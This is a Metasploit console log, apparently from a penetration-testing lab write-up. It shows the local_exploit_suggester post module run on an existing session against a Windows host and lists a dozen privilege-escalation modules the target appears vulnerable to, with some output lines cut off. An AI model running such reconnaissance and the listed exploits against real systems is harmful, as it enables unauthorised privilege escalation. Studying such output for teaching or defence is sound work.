 msf post(multi/recon/local_exploit_suggester) > set lhost 192.168.1.107
lhost => 192.168.1.107
msf post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.1.100 - Collecting local exploits for x86/windows...
[*] 192.168.1.100 - 39 exploit checks are being tried...
[+] 192.168.1.100 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be
[+] 192.168.1.100 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/windows/local/ms15_004_tswbproxy: The target service is running, but could not be
[+] 192.168.1.100 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.1.100 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be va
[+] 192.168.1.100 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is runn
[+] 192.168.1.100 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed